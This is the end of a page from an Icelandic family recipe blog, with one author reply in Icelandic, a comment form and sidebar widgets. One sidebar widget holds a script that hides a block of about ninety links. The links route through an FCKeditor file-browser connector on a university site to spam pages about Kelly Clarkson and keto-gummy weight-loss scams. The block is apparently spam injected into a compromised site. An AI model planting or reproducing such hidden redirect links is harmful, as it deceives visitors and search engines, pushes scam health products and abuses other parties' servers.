		</li><!-- #comment-## -->
		<li id="comment-3201" class="comment byuser comment-author-admin bypostauthor odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3201" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/e36dc9147c3f017688672b07af3207ea?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e36dc9147c3f017688672b07af3207ea?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/>						<b class="fn"><a href='http://www.mommur.is' rel='external nofollow ugc' class='url'>mömmur.is</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://mommur.is/sundlaugarkaka/#comment-3201"><time datetime="2014-01-10T11:16:53-05:00">January 10, 2014 at 11:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sælar,  við erum ekki að baka fyrir aðra.  Væri ekki sniðugt og láta vaða og prófa?. Bestu kveðjur, Hjördís</p>
				</div><!-- .comment-content -->

							</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol>

		
	
	
		<div id="respond" class="comment-respond">
		<h5 class="cs-section-heading cs-section-heading-common is-style-cnvs-block-section-heading-default halignleft  ">Leave a Reply</h5><form action="https://mommur.is/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
#wp-social-login-connect-with{font-weight: bold}#wp-social-login-connect-options{padding:10px}#wp-social-login-connect-options a{text-decoration: none}#wp-social-login-connect-options img{border:0 none}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Fylgast með:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://mommur.is/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fmommur.is%2Fsundlaugarkaka%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://mommur.is/wp-content/plugins/wordpress-social-login/assets/img/32x32/icondock/facebook.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13209' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2bbfe4f29f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="121"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>
</div>

	<div class="cs-entry__comments-show" id="comments">
		<button>View Comments (2)</button>
	</div>

		</div>

		
	</div>

	</div>

		
	
	
</div>


	<aside id="secondary" class="cs-sidebar__area cs-widget-area">
		<div class="cs-sidebar__inner">
						<div class="widget simple-social-icons-5 simple-social-icons" id="simple-social-icons-5"><ul class="aligncenter"><li class="ssi-email"><a href="http://hjordis@mommur.is" ><svg role="img" class="social-email" aria-labelledby="social-email-5"><title id="social-email-5">Email</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-email"></use></svg></a></li><li class="ssi-facebook"><a href="http://www.facebook.com/mommur/" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-5"><title id="social-facebook-5">Facebook</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="http://www.instagram.com/mommur/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-5"><title id="social-instagram-5">Instagram</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="http://www.pinterest.com/mommur/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-5"><title id="social-pinterest-5">Pinterest</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-youtube"><a href="http://www.youtube.com/user/mommurnar" ><svg role="img" class="social-youtube" aria-labelledby="social-youtube-5"><title id="social-youtube-5">YouTube</title><use xlink:href="https://mommur.is/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-youtube"></use></svg></a></li></ul></div><div class="widget text-3 widget_text" id="text-3">			<div class="textwidget"><a href="http://www.parki.is">
<img border="0" alt="Parki" src="http://mommur.is/wp-content/uploads/2018/11/parki-1.jpg" width="300" height="300"/>

</a><a href="http://www.gottimatinn.is/matarblog/hjordis-dogg-grimarsdottir">
<img border="0" alt="Gott í matinn" src="http://mommur.is/wp-content/uploads/2018/06/gottimatinn-logo.jpg" width="300" height="300"/>

</a><a href="https://is.flyingtiger.com/">
<img border="0" alt="Fying Tiger" src="
http://mommur.is/wp-content/uploads/2018/11/45674703_2151484234903900_1555602992441327616_n.jpg" width="300" height="120"/></a></div>
		</div><div class="widget_text widget custom_html-5 widget_custom_html" id="custom_html-5"><div class="textwidget custom-html-widget"><script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </div></script>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/activ-boost-keto-acv-gummies-exposed-activ-boost-keto-review-activ-boost-keto-legit-or-scam_0912673df.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/did-kelly-clarkson-lose-weight-exclusive-before-and-after-photos_4a7541a1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/discover-how-kelly-clarkson-lost-37-pounds-without-exercise_5430b4949.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-take-on-kelly-clarkson-ozempic-weight-loss-journey_e6dc83f70.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-verdict-on-kelly-clarkson-weight-loss-gummies-side-effect-solutions-explored_85d21cbd3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-singer-finally-reveals-her-weight-loss-secrets_8fc4b59f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_499766a4a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-explains-how-she-dropped-weight_9d2b3b01f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-review-does-kelly-clarkson-gummies-work-kelly-clarkson-weight-loss_71e2ca60a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-reviews-did-kelly-clarkson-really-use-keto-gummies-weight-loss-2024_40b1493ad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_4d9ccc2b3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-weight-loss-secret-before-and-after-photos-2024_1f19f0c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-recent-weight-loss_c72178f0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-rapid-60-pound-weight-loss-friends-are-scared-for-her-health_f8aaa2c7f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-weight-loss-success-a-story-of-resilience_72109bfbf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-beware-kelly-clarkson-weight-loss-diet-kelly-clarkson-weight-2024_3b392a7b5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-2024_43119c2f9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-reviews_94e3f34a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-on-the-today-show-exclusive-photos-before-and-after_597333423.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_0f7364908.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_6e7699750.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_8230e641f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-dr-oz-ozempic-prescription_6fb64697a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-kelly-clarkson-today-show-scam-explained-real-reviews_196a282c1.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-kelly-clarkson-secret-weapon-in-her-keto-weight-loss_5004c02a7.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/proton-keto-acv-gummies-review-proton-keto-gummies-exposed-proton-keto-gummies-legit-or-scam_599340896.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/shark-tank-acv-keto-gummies-scam-explained-2024_f492d4f7a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-real-truth-about-kelly-clarkson-s-extreme-weight-loss-diet_b285611e2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/the-truth-behind-kelly-clarkson-s-weight-loss-keto-gummies_fc9954873.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/truth-behind-kelly-clarkson-s-weight-loss-ozempic-vs-keto-kelly-clarkson-keto-gummies-scam-watch_2868097f2.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/watch-out-kelly-clarkson-keto-gummies-scam-shark-tank-keto-gummies-scam_48372c20c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/10-effective-tips-for-weight-loss-your-ultimate-guide_8666497c5.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/belly-blast-keto-gummies-reviews-does-belly-blast-keto-gummies-work-belly-blast-keto-gummies_1a9dfab80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/biopure-keto-gummies-reviews-does-biopure-keto-gummies-work-biopure-acv-keto-gummies_6d6e06909.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-analysis-kelly-clarkson-journey-to-weight-loss-success-with-ozempic_9ad36793c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-kelly-clarkson-weight-loss-journey-keto-gummies-before-and-after-results-revealed_8e2363323.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-keto-gummies-kelly-clarkson-strategies-for-losing-weight-effectively_38099da55.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-rapid-weight-loss-plan-warning-dr-oz-weight-loss-dr-oz-weight-loss-pills_b3207df76.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-gummies-side-effect-quarries-with-kelly-clarkson-weight-loss-gummies-is-really-solved-or-not_b9aae3136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-plan-for-kelly-clarkson-the-benefits-of-ozempic-and-keto-gummies_f68c13c4f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/dr-oz-weight-loss-secrets-revealed-kelly-clarkson-success-with-ozempic-and-keto-gummies_39905c81e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/essential-keto-gummies-reviews-weight-loss-be-careful-does-essential-keto-gummies-work_e02d9946a.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/exploring-kelly-clarkson-strategies-for-losing-weight_32c895620.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/g6-keto-acv-gummies-amazon_7151313e0.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/genesis-keto-acv-gummies_ae8d44074.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/good-keto-acv-gummies-good-keto-gummies-us-reviews-official-100-safe-does-it-really-work-or-not_b388a9f90.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/hale-and-hearty-keto-gummies-reviews-new-alert-does-hale-and-hearty-keto-gummies-work_19fa9973d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight-so-quickly-weight-loss-diet-2024_f28f0cdae.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/how-did-kelly-clarkson-lose-weight_feb202ff8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ignite-keto-gummies-reviews-does-ignite-keto-gummies-work-ignite-keto-gummies_d559c0136.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-adherence-to-dr-oz-tailored-weight-loss-plan-1_c66329401.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-and-ozempic-dr-oz-perspective-on-losing-weight_68853d522.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-a-healthier-lifestyle-dr-oz-insights-on-ozempic-and-keto-gummies_3c64b7a0b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-journey-to-lose-weight-naturally_130d3146f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-delight-taste-weight-loss-benefits-combo_6d548b40f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-kelly-clarkson-gummies-official-website_3f7997ebf.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-gummies-yummy-approach-to-sustainable-weight-loss_855374d1f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pill-revelation-acv-s-role-in-her-weight-loss_ffea1121e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-pills-experience-acv-s-role-in-weight-loss-success_4209324b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-keto-scam-for-weight-loss-gummies-explained_fe960969e.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-health-diagnosis-sparked-weight-loss_d16341afa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-s-stunning-weight-loss-secrets-revealed-dr-oz_00011c0b8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-secret-sauce-for-accelerated-keto-weight-loss-what-did-kelly-clarkson-do-to-lose-weight_b709cd730.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-transformation-decoding-methods-behind-losing-weight_b062a9b93.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-boost-power-of-acv-and-keto-pills_b8db82342.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-did-he-prescribe-her-ozempic-for-weight-loss_a769d13bb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-how-did-kelly-clarkson-loose-weight-shark-tank-weight-loss_f31a57742.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-dr-oz-s-insight-exploring-keto-gummies-and-ozempic_2ab1911d9.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-gummies-dr-oz-investigates-side-effect-resolutions_9f8f697be.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-journey-keto-gummies-for-weight-loss-reviews_64e775fdd.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-keto-gummies-dr-oz-overview-of-side-effect-resolutions_4a5588a5c.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-method-dr-oz-ozempic-and-keto-gummies_76cf1651d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-progress-insights-from-dr-oz-on-ozempic_75078cf80.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-regimen-with-ozempic-insights-from-dr-oz_a030cd847.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-revelation-before-and-after-photos-with-ozempic-review_ec11d9cb3.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-alert-keto-acv-gummies-for-weight-loss-and-shark-tank-reviews_bdf11e9e8.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-scam-features-keto-gummies-with-fake-reviews-here-s-how-it-works_663f0bd8f.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-secret-diet-kelly-clarkson-lose-weight-kelly-clarkson-weight-loss-2024_541380663.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-success-dr-oz-tips-ozempic-and-keto-gummies_645d3cb5d.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-testimony-dr-oz-weighs-in-on-ozempic-and-keto-gummies_579a819e4.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-transformation-with-ozempic-therapy_af277edbb.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-before-and-after-photos-2024-transformation-on-today-show_b62136563.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/kelly-clarkson-weight-loss-update-latest-insights-from-dr-oz_03df36dad.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-beware-keto-acv-gummies-2024-review-keto-gummies-keto-acv-gummies-shark-tank_97c923715.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-reviews-scam-or-not-watch-this-keto-gummies-acv-keto-gummies-to-lose-weight-work_a1cb582fa.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-acv-gummies-shocking-truth-keto-gummies-shark-tank-keto-acv-gummies-keto-crave-reviews_248486ae6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-2024-warning-keto-gummies-shark-tank-show-reviews-walmart_ab0106a05.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-beware-keto-acv-gummies-keto-gummies-amazon-acv-keto-gummies_bab38580b.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-review-beware-keto-bhb-gummies-reviews-keto-apple-cider-vinegar_cea957025.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/keto-gummies-shark-tank-on-amazon-official-website-2024_a65c9eab6.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/ketosophy-acv-keto-gummies-reviews-does-ketosophy-acv-keto-gummies-really-works-honest-review_2190bdc16.html"></a>
<a href="https://extension.arizona.edu/sites/all/libraries/fckeditor/editor/filemanager/browser/default/browser.html?Connector=https://2.bgbong.xyz/fckvideo/lose/pack-pro-burn-keto-gummies-do-they-work-for-women-s-belly-fat_be87f6c36.html"></a>
